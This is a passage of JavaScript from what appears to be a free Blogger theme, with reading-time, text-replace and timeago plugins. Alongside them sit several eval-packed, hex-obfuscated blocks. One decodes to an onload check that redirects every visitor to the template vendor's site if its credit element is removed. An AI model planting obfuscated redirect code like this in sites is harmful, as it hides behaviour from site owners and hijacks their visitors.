\b\\t\\d\\a\\h\\c\\h\\w\\W\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1e\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1e\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\R\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\R\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\P\\b\\17\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\P\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1u\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\1B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\1C\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1o\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\S\\1r\\S\\18\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\T\\b\\1s\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\U\\b\\v\\a\\l\\c\\j\\f\\e\\b\\t\\d\\a\\h\\c\\h\\w\\x\\w\\A\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\J\\b\\1a\\a\\l\\f\\e\\b\\t\\d\\a\\J\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\V\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\C\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\C\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\H\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\H\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\15\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\15\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\Z\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\Z\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\F\\b\\D\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\D\\w\\F\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\u\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\u\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\I\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\I\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\N\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\N\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\L\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\L\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\13\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\13\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\O\\b\\1j\\a\\l\\f\\e\\b\\t\\d\\a\\O\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\M\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\M\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\B\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\B\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\y\\b\\v\\a\\l\\f\\e\\b\\t\\d\\a\\y\\a\\e\\s\\k\\d\\f\\b\\o\\b\\m\\c\\g\\n\\p\\q\\r\\a\\V\\b\\v\\a\\l\\c\\G\\f\\e\\b\\1x\\d\\a\\1c\\G\\1d\\1D\\1c\\S\\G\\1d\\a\\e\\1E\\e\\s","\\i","\\z\\G\\C\\j\\x","\\I\\g\\i\\L\\A\\u\\I\\i\\17\\j\\B\\O\\17\\j\\z\\x\\i\\R\\j\\D\\N\\u\\x\\i\\g\\D\\D\\U\\C\\g\\z\\z\\i\\F\\y\\M\\i\\I\\g\\F\\u\\J\\y\\y\\O\\i\\z\\B\\g\\G\\F\\L\\g\\x\\i\\D\\A\\j\\J\\J\\J\\C\\u\\i\\I\\C\\j\\F\\O\\A\\i\\i\\J\\u\\L\\g\\B\\F\\u\\i\\G\\C\\H\\z\\i\\N\\y\\y\\N\\C\\u\\i\\j\\B\\z\\x\\g\\N\\A\\g\\M\\i\\C\\j\\B\\O\\u\\D\\j\\B\\i\\G\\j\\B\\x\\u\\A\\u\\z\\x\\i\\P\\j\\M\\u\\y\\i\\i\\W\\y\\H\\x\\H\\J\\u\\i\\P\\j\\B\\u\\i\\x\\R\\j\\x\\x\\u\\A\\i\\z\\y\\H\\B\\D\\F\\C\\y\\H\\D\\i\\A\\u\\D\\D\\j\\x\\i\\P\\O\\i\\z\\G\\g\\B\\i\\I\\u\\u\\D\\z\\i\\F\\g\\A\\x\\i\\A\\z\\z\\i\\z\\L\\y\\G\\G\\j\\B\\N\\i\\J\\C\\y\\N\\C\\y\\P\\j\\B\\i\\x\\R\\j\\x\\F\\L\\i\\z\\G\\y\\x\\j\\I\\W\\i\\x\\H\\M\\J\\C\\A\\i\\I\\y\\H\\A\\z\\T\\H\\g\\A\\u\\i\\D\\u\\P\\j\\g\\B\\x\\g\\A\\x\\i\\D\\u\\I\\g\\H\\C\\x\\i\\B\\u\\x\\i\\u\\x\\z\\W\\i\\F\\y\\i\\u\\B\\P\\u\\C\\y\\G\\u\\i\\z\\L\\y\\G\\i\\L\\u\\g\\A\\x\\i\\N\\y\\y\\D\\A\\u\\g\\D\\z\\i\\J\\y\\y\\O\\i\\G\\y\\z\\x\\z\\i\\I\\H\\B\\F\\x\\j\\y\\B\\i\\x\\P\\i\\F\\y\\M\\M\\u\\B\\x\\z\\i\\I\\u\\u\\D\\J\\H\\A\\B\\u\\A\\i\\z\\T\\H\\g\\A\\u\\i\\M\\g\\j\\C\\x\\y\\i\\A\\u\\G\\C\\g\\F\\u\\1I\\j\\x\\L\\i\\C\\j\\O\\u","","\\I\\A\\y\\M\\U\\L\\g\\A\\U\\y\\D\\u","\\A\\u\\G\\C\\g\\F\\u","\\1f\\R\\1k","\\1f\\J","\\N"];1l(10(11,12,E,X,Q,16){Q=10(E){14(E<12?K[4]:Q(1v(E/12)))+((E=E%12)>1w?1g[K[5]](E+1y):E.1z(1A))};1h(!K[4][K[6]](/^/,1g)){1i(E--){16[Q(E)]=X[E]||Q(E)};X=[10(Q){14 16[Q]}];Q=10(){14 K[7]};E=1};1i(E--){1h(X[E]){11=11[K[6]](1F 1G(K[8]+Q(E)+K[8],K[9]),X[E])}};14 11}(K[0],1b,1b,K[3][K[2]](K[1]),0,{}))',62,108,'||||||||||x22|x2E|x20|x28|x29|x27|x61|x30|x7C|x69|x24|x5D|x32|x5B|x33|x31|x2A|x3D|x3B|x34|x65|x35|x2D|x74|x6F|x73|x72|x6E|x6C|x64|_0xb6fex3|x63|x70|x75|x66|x62|_0x1aa1|x68|x6D|x67|x6B|x76|_0xb6fex5|x77|x2F|x71|x43|x36|x79|_0xb6fex4|x38|x37|function|_0xb6fex1|_0xb6fex2|x6A|return|x39|_0xb6fex6|x4C|x41|x7A|x42|54|x3C|x3E|x78|x5C|String|if|while|x44|x2B|eval|x47|x7B|x4A|x48|x49|x4D|x4E|x4F|x50|parseInt|35|x51|29|toString|36|x45|x46|x52|x7D|new|RegExp|x4B|x57|var'.split('|'),0,{}))
/*]]>*/
</script>
<script type='text/javascript'>
//<![CDATA[
// Reading Time Author: Michael Lynch http://michaelynch.com Licensed under the MIT license
!function(e){e.fn.readingTime=function(n){var t={readingTimeTarget:".eta",wordCountTarget:null,wordsPerMinute:270,round:!0,lang:"en",lessThanAMinuteString:"",prependTimeString:"",prependWordString:"",remotePath:null,remoteTarget:null,success:function(){},error:function(){}},i=this,r=e(this);i.settings=e.extend({},t,n);var a=i.settings;if(!this.length)return a.error.call(this),this;if("it"==a.lang)var s=a.lessThanAMinuteString||"Meno di un minuto",l="minute";else if("fr"==a.lang)var s=a.lessThanAMinuteString||"Moins d'une minute",l="minute";else if("de"==a.lang)var s=a.lessThanAMinuteString||"Weniger als eine Minute",l="minute";else if("es"==a.lang)var s=a.lessThanAMinuteString||"Menos de un minuto",l="minute";else if("nl"==a.lang)var s=a.lessThanAMinuteString||"Minder dan een minuut",l="minute";else if("sk"==a.lang)var s=a.lessThanAMinuteString||"Menej než minútu",l="minute";else if("cz"==a.lang)var s=a.lessThanAMinuteString||"Méně než minutu",l="minute";else if("hu"==a.lang)var s=a.lessThanAMinuteString||"Kevesebb mint egy perc",l="perc";else var s=a.lessThanAMinuteString||"Less than a minute",l="minute";var u=function(n){if(""!==n){var t=n.trim().split(/\s+/g).length,i=a.wordsPerMinute/60,r=t/i;if(a.round===!0)var u=Math.round(r/60);else var u=Math.floor(r/60);var g=Math.round(r-60*u);if(a.round===!0)e(a.readingTimeTarget).text(u>0?a.prependTimeString+u+" "+l:a.prependTimeString+s);else{var o=u+":"+g;e(a.readingTimeTarget).text(a.prependTimeString+o)}""!==a.wordCountTarget&&void 0!==a.wordCountTarget&&e(a.wordCountTarget).text(a.prependWordString+t),a.success.call(this)}else a.error.call(this,"The element is empty.")};r.each(function(){null!=a.remotePath&&null!=a.remoteTarget?e.get(a.remotePath,function(n){u(e("<div>").html(n).find(a.remoteTarget).text())}):u(r.text())})}}(jQuery);

var _0xcc8a=["\x24\x28\x27\x2E\x63\x27\x29\x2E\x6A\x28\x36\x28\x29\x7B\x24\x28\x30\x29\x2E\x33\x28\x7B\x71\x3A\x24\x28\x30\x29\x2E\x64\x28\x27\x2E\x68\x27\x29\x2C\x6F\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x72\x27\x29\x2C\x73\x3A\x24\x28\x30\x29\x2E\x37\x28\x27\x34\x2D\x74\x27\x29\x7D\x29\x7D\x29\x3B\x24\x28\x27\x2E\x63\x27\x29\x2E\x33\x28\x29\x3B\x35\x2E\x66\x3D\x36\x28\x29\x7B\x67\x20\x65\x3D\x69\x2E\x42\x28\x22\x6B\x22\x29\x3B\x6C\x28\x65\x3D\x3D\x6D\x29\x7B\x35\x2E\x6E\x2E\x32\x3D\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x7D\x65\x2E\x31\x28\x22\x32\x22\x2C\x22\x38\x3A\x2F\x2F\x39\x2E\x61\x2E\x62\x2F\x22\x29\x3B\x65\x2E\x31\x28\x22\x75\x22\x2C\x22\x76\x22\x29\x3B\x65\x2E\x31\x28\x22\x77\x22\x2C\x22\x78\x20\x79\x20\x7A\x22\x29\x3B\x65\x2E\x41\x3D\x22\x70\x22\x7D","\x7C","\x73\x70\x6C\x69\x74","\x74\x68\x69\x73\x7C\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65\x7C\x68\x72\x65\x66\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x7C\x64\x61\x74\x61\x7C\x77\x69\x6E\x64\x6F\x77\x7C\x66\x75\x6E\x63\x74\x69\x6F\x6E\x7C\x61\x74\x74\x72\x7C\x68\x74\x74\x70\x7C\x77\x77\x77\x7C\x74\x68\x65\x6D\x65\x78\x70\x6F\x73\x65\x7C\x63\x6F\x6D\x7C\x70\x6F\x73\x74\x7C\x66\x69\x6E\x64\x7C\x7C\x6F\x6E\x6C\x6F\x61\x64\x7C\x76\x61\x72\x7C\x65\x74\x61\x7C\x64\x6F\x63\x75\x6D\x65\x6E\x74\x7C\x65\x61\x63\x68\x7C\x6D\x79\x63\x6F\x6E\x74\x65\x6E\x74\x7C\x69\x66\x7C\x6E\x75\x6C\x6C\x7C\x6C\x6F\x63\x61\x74\x69\x6F\x6E\x7C\x72\x65\x6D\x6F\x74\x65\x50\x61\x74\x68\x7C\x54\x68\x65\x6D\x65\x58\x70\x6F\x73\x65\x7C\x72\x65\x61\x64\x69\x6E\x67\x54\x69\x6D\x65\x54\x61\x72\x67\x65\x74\x7C\x66\x69\x6C\x65\x7C\x72\x65\x6D\x6F\x74\x65\x54\x61\x72\x67\x65\x74\x7C\x74\x61\x72\x67\x65\x74\x7C\x72\x65\x66\x7C\x64\x6F\x66\x6F\x6C\x6C\x6F\x77\x7C\x74\x69\x74\x6C\x65\x7C\x46\x72\x65\x65\x7C\x42\x6C\x6F\x67\x67\x65\x72\x7C\x54\x65\x6D\x70\x6C\x61\x74\x65\x73\x7C\x69\x6E\x6E\x65\x72\x48\x54\x4D\x4C\x7C\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x42\x79\x49\x64","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf707x1,_0xf707x2,_0xf707x3,_0xf707x4,_0xf707x5,_0xf707x6){_0xf707x5= function(_0xf707x3){return (_0xf707x3< _0xf707x2?_0xcc8a[4]:_0xf707x5(parseInt(_0xf707x3/ _0xf707x2)))+ ((_0xf707x3= _0xf707x3% _0xf707x2)> 35?String[_0xcc8a[5]](_0xf707x3+ 29):_0xf707x3.toString(36))};if(!_0xcc8a[4][_0xcc8a[6]](/^/,String)){while(_0xf707x3--){_0xf707x6[_0xf707x5(_0xf707x3)]= _0xf707x4[_0xf707x3]|| _0xf707x5(_0xf707x3)};_0xf707x4= [function(_0xf707x5){return _0xf707x6[_0xf707x5]}];_0xf707x5= function(){return _0xcc8a[7]};_0xf707x3= 1};while(_0xf707x3--){if(_0xf707x4[_0xf707x3]){_0xf707x1= _0xf707x1[_0xcc8a[6]]( new RegExp(_0xcc8a[8]+ _0xf707x5(_0xf707x3)+ _0xcc8a[8],_0xcc8a[9]),_0xf707x4[_0xf707x3])}};return _0xf707x1}(_0xcc8a[0],38,38,_0xcc8a[3][_0xcc8a[2]](_0xcc8a[1]),0,{}))

//]]>
</script>
<style>
.eta{
display: inline-block;
padding-right: 5px;
}
</style>
<!-- //START// Template Settings -->
<script>
    //<![CDATA[


      
      windowWidth = window.innerWidth;

    //]]>
    </script>
<script>
//<![CDATA[


  eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1V J=["\\Y\\n\\i\\n\\m\\N\\B\\p\\1n\\g\\Y\\n\\c\\1P\\o\\p\\k\\p\\f\\c\\m\\r\\1n\\h\\e\\W\\n\\i\\n\\D\\m\\N\\B\\p\\12\\g\\Y\\n\\e\\e\\m\\r\\B\\p\\t\\g\\12\\h\\e\\D\\n\\m\\h\\e\\1y\\n\\m\\r\\B\\p\\W\\g\\12\\h\\1y\\n\\c\\V\\c\\m\\r\\z\\n\\W\\g\\g\\g\\c\\W\\c\\m\\N\\B\\p\\1b\\g\\12\\h\\e\\q\\n\\m\\r\\12\\h\\e\\s\\n\\c\\W\\A\\e\\17\\c\\m\\r\\12\\h\\1y\\n\\c\\V\\c\\M\\c\\x\\e\\C\\x\\e\\I\\x\\c\\y\\t\\y\\c\\1J\\X\\15\\A\\1C\\g\\e\\16\\c\\m\\r\\z\\n\\e\\1s\\K\\e\\1h\\m\\N\\Y\\h\\e\\18\\n\\N\\17\\T\\c\\x\\e\\1z\\x\\e\\1B\\x\\1k\\x\\A\\x\\c\\y\\t\\y\\c\\1J\\e\\B\\g\\e\\13\\A\\1G\\A\\e\\V\\X\\15\\A\\1C\\g\\1F\\c\\M\\e\\12\\T\\c\\e\\f\\c\\M\\e\\G\\T\\c\\e\\u\\c\\M\\e\\b\\T\\i\\n\\b\\m\\N\\B\\p\\C\\g\\e\\i\\p\\e\\l\\n\\m\\r\\B\\p\\U\\g\\v\\v\\r\\B\\p\\1a\\g\\b\\h\\s\\h\\L\\h\\1q\\r\\1s\\n\\B\\p\\q\\g\\16\\r\\q\\H\\1a\\r\\q\\y\\y\\m\\N\\B\\p\\L\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\r\\B\\p\\19\\g\\L\\h\\I\\h\\Y\\d\\r\\B\\p\\E\\r\\1s\\n\\B\\p\\S\\g\\16\\r\\S\\H\\L\\h\\Q\\h\\1q\\r\\S\\y\\y\\m\\N\\z\\n\\L\\h\\Q\\1g\\S\\1c\\h\\e\\1o\\g\\g\\v\\e\\L\\v\\m\\N\\E\\g\\L\\h\\Q\\1g\\S\\1c\\h\\V\\r\\e\\1F\\O\\O\\z\\n\\c\\1e\\c\\1G\\p\\L\\m\\N\\B\\p\\14\\g\\L\\h\\1e\\h\\Y\\d\\O\\j\\g\\14\\r\\f\\g\\j\\h\\Z\\n\\c\\H\\C\\c\\m\\r\\G\\g\\j\\h\\Z\\n\\c\\e\\10\\g\\1m\\c\\c\\M\\f\\m\\r\\u\\g\\j\\h\\Z\\n\\c\\1m\\c\\c\\M\\G\\y\\13\\m\\r\\w\\g\\j\\h\\e\\w\\n\\G\\y\\13\\M\\u\\A\\G\\A\\13\\m\\r\\z\\n\\n\\f\\1f\\g\\A\\e\\m\\X\\X\\n\\G\\1f\\g\\A\\e\\m\\X\\X\\n\\u\\1f\\g\\A\\e\\m\\X\\X\\n\\w\\1f\\g\\c\\c\\m\\m\\C\\1g\\q\\1c\\g\\w\\r\\B\\p\\1x\\g\\b\\h\\s\\h\\L\\1g\\q\\1c\\h\\e\\z\\Y\\e\\E\\h\\17\\h\\1u\\n\\v\\e\\U\\A\\u\\x\\v\\M\\v\\e\\S\\A\\u\\x\\v\\m\\h\\1u\\n\\v\\x\\1k\\h\\P\\v\\M\\v\\x\\e\\t\\h\\P\\v\\m\\r\\B\\p\\U\\g\\U\\y\\v\\H\\k\\p\\10\\g\\c\\W\\A\\e\\o\\p\\1h\\c\\p\\18\\g\\c\\e\\k\\T\\p\\e\\j\\1f\\e\\d\\r\\c\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\1t\\A\\e\\Z\\c\\p\\18\\g\\c\\1z\\T\\p\\17\\n\\v\\y\\1x\\y\\v\\m\\p\\e\\Q\\A\\e\\P\\p\\e\\1n\\r\\1z\\A\\e\\1b\\T\\p\\e\\1e\\c\\K\\H\\x\\f\\K\\H\\f\\p\\V\\g\\c\\v\\y\\E\\y\\v\\c\\p\\10\\g\\c\\e\\14\\c\\K\\H\\1B\\p\\10\\g\\c\\1t\\A\\I\\c\\K\\v\\y\\19\\y\\v\\H\\x\\1B\\K\\H\\x\\f\\K\\H\\x\\k\\K\\v\\O\\1b\\h\\e\\19\\n\\v\\H\\1D\\p\\10\\g\\c\\W\\A\\o\\A\\e\\1C\\c\\K\\H\\11\\p\\10\\g\\c\\W\\A\\o\\p\\1h\\c\\K\\v\\y\\U\\y\\v\\H\\x\\11\\K\\H\\x\\1D\\K\\v\\m\\O\\O\\m\\O\\O\\O\\m\\O\\m\\r\\1v\\h\\e\\1q\\g\\i\\n\\m\\N\\B\\p\\b\\g\\e\\1a\\h\\e\\1x\\n\\c\\e\\1u\\c\\m\\r\\z\\n\\b\\g\\g\\e\\15\\m\\N\\1v\\h\\e\\1k\\h\\V\\g\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\O\\b\\h\\l\\n\\c\\V\\c\\M\\c\\1w\\T\\x\\x\\1p\\h\\1o\\h\\1I\\x\\c\\m\\r\\b\\h\\l\\n\\c\\e\\1D\\c\\M\\c\\e\\11\\c\\m\\r\\b\\h\\l\\n\\c\\I\\c\\M\\c\\e\\1v\\p\\e\\1w\\c\\m\\r\\b\\h\\e\\1p\\g\\c\\e\\1t\\c\\O","\\a","\\j\\s\\i\\q\\d","\\a\\a\\Z\\f\\k\\a\\b\\l\\d\\k\\P\\a\\a\\a\\t\\b\\z\\f\\a\\E\\k\\b\\D\\a\\1H\\j\\b\\i\\D\\a\\u\\i\\f\\j\\j\\a\\a\\a\\a\\a\\a\\a\\q\\D\\a\\s\\o\\j\\d\\C\\k\\i\\a\\a\\d\\k\\d\\w\\a\\a\\D\\C\\l\\u\\d\\q\\o\\l\\a\\i\\f\\G\\b\\i\\1h\\f\\t\\b\\a\\j\\b\\d\\1b\\d\\d\\k\\q\\G\\C\\d\\b\\a\\t\\b\\l\\C\\a\\D\\b\\b\\w\\a\\C\\k\\i\\a\\i\\q\\a\\a\\a\\q\\t\\z\\a\\q\\l\\w\\b\\Q\\18\\D\\a\\d\\q\\d\\i\\b\\a\\i\\q\\l\\S\\a\\U\\s\\z\\a\\d\\E\\b\\15\\f\\G\\b\\i\\a\\t\\b\\z\\f\\15\\q\\j\\d\\1a\\d\\b\\t\\a\\u\\o\\l\\d\\b\\l\\d\\a\\s\\o\\j\\d\\u\\o\\l\\d\\b\\l\\d\\a\\f\\d\\d\\k\\a\\s\\o\\j\\d\\d\\q\\d\\i\\b\\a\\k\\b\\j\\C\\i\\d\\j\\a\\D\\o\\k\\a\\i\\b\\l\\z\\d\\E\\a\\l\\C\\t\\18\\D\\19\\l\\d\\k\\q\\b\\j\\a\\d\\t\\G\\a\\k\\b\\s\\i\\f\\u\\b\\a\\t\\f\\Q\\a\\w\\b\\D\\f\\C\\i\\d\\a\\u\\i\\b\\f\\k\\D\\q\\Q\\a\\j\\d\\P\\i\\b\\a\\t\\b\\z\\f\\1H\\s\\o\\j\\d\\a\\G\\f\\u\\S\\z\\k\\o\\C\\l\\w\\a\\E\\L\\a\\w\\q\\Z\\a\\C\\i\\a\\I\\q\\l\\w\\o\\I\\a\\E\\d\\d\\s\\a\\I\\I\\I\\a\\d\\E\\b\\t\\b\\Q\\s\\o\\j\\b\\a\\u\\o\\t\\a\\q\\l\\a\\a\\d\\E\\q\\j\\a\\f\\i\\d\\a\\f\\i\\d\\b\\k\\l\\f\\d\\b\\a\\G\\k\\b\\f\\S\\a\\U\\j\\o\\l\\a\\b\\f\\u\\E\\a\\j\\u\\k\\q\\s\\d\\a\\d\\P\\s\\b\\a\\j\\k\\u\\a\\z\\b\\d\\a\\w\\f\\d\\f\\11\\P\\s\\b\\a\\U\\j\\o\\l\\s\\a\\j\\C\\G\\j\\d\\k\\a\\j\\C\\u\\u\\b\\j\\j\\a\\d\\b\\Q\\d\\a\\t\\b\\w\\q\\f\\a\\d\\E\\C\\t\\G\\l\\f\\q\\i\\a\\s\\f\\k\\b\\l\\d\\a\\j\\V\\B\\a\\j\\13\\16\\16\\a\\l\\b\\I\\a\\t\\17\\w\\b\\D\\f\\C\\i\\d\\a\\1b\\k\\k\\f\\P\\a\\s\\o\\j\\d\\a\\f\\w\\w\\14\\i\\f\\j\\j\\a\\q\\u\\o\\l\\a\\D\\i\\o\\f\\d\\a\\i\\b\\D\\d\\a\\q\\t\\s\\o\\k\\d\\f\\l\\d\\a\\j\\b\\f\\k\\u\\E\\a\\q\\t\\f\\z\\b\\a\\i\\f\\G\\b\\i\\a\\l\\o\\a\\k\\b\\s\\b\\f\\d\\a\\u\\b\\l\\d\\b\\k\\a\\j\\q\\1n\\b\\a\\u\\o\\Z\\b\\k\\a\\t\\b\\z\\f\\f\\a\\d\\k\\q\\t\\a\\f\\s\\s\\b\\l\\w\\a\\I\\k\\f\\s\\s\\b\\k\\a\\I\\q\\l\\w\\o\\I\\1p\\q\\w\\d\\E\\a\\o\\l\\i\\o\\f\\w\\a\\w\\o\\u\\C\\t\\b\\l\\d\\a\\z\\b\\d\\19\\i\\b\\t\\b\\l\\d\\1e\\P\\1a\\w\\a\\t\\P\\u\\o\\l\\d\\b\\l\\d\\a\\l\\C\\i\\i\\a\\i\\o\\u\\f\\d\\q\\o\\l\\a\\e\\16\\B\\13\\a\\f\\U\\f\\Q\\a\\11\\E\\b\\t\\b\\1o\\s\\o\\j\\b\\a\\D\\b\\b\\w\\j\\a\\s\\o\\j\\d\\j\\a\\k\\b\\D\\a\\w\\o\\D\\o\\i\\i\\o\\I\\a\\1e\\i\\o\\z\\z\\b\\k\\a\\11\\b\\t\\s\\i\\f\\d\\b\\j\\a\\q\\l\\l\\b\\k\\1q\\11\\1k\\15\\a\\k\\b\\i","","\\D\\k\\o\\t\\14\\E\\f\\k\\14\\o\\w\\b","\\k\\b\\s\\i\\f\\u\\b","\\1m\\I\\y","\\1m\\G","\\z"];1Q(1l(1j,1i,F,1d,R,1A){R=1l(F){1r(F<1i?J[4]:R(1R(F/1i)))+((F=F%1i)>1S?1E[J[5]](F+1M):F.1N(1O))};1K(!J[4][J[6]](/^/,1E)){1L(F--){1A[R(F)]=1d[F]||R(F)};1d=[1l(R){1r 1A[R]}];R=1l(){1r J[7]};F=1};1L(F--){1K(1d[F]){1j=1j[J[6]](1T 1U(J[8]+R(F)+J[8],J[9]),1d[F])}};1r 1j}(J[0],1W,1X,J[3][J[2]](J[1]),0,{}))',62,122,'||||||||||x7C|x65|x22|x74|x31|x61|x3D|x2E|x6C|x73|x72|x6E|x29|x28|x6F|x20|x69|x3B|x70|x6D|x63|x27|x64|x2F|x2B|x67|x2D|x32|x75|x66|x68|_0xdafbx3|x62|x3C|x77|_0x9323|x3E|x33|x2C|x7B|x7D|x79|x78|_0xdafbx5|x6B|x3A|x6A|x37|x36|x26|x24|x76|x39|x54|x38|x35|x43|x4C|x30|x71|x4F|x45|x49|x41|x5D|_0xdafbx4|x42|x21|x5B|x4E|_0xdafbx2|_0xdafbx1|x4D|function|x5C|x7A|x58|x57|x48|return|x47|x50|x4B|x55|x56|x4A|x44|x51|_0xdafbx6|x52|x46|x53|String|x34|x5A|x5F|x59|x3F|if|while|29|toString|36|x23|eval|parseInt|35|new|RegExp|var|62|122'.split('|'),0,{}))
//]]>
</script>
<!-- Mega menu script -->
<script>
//<![CDATA[
// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" 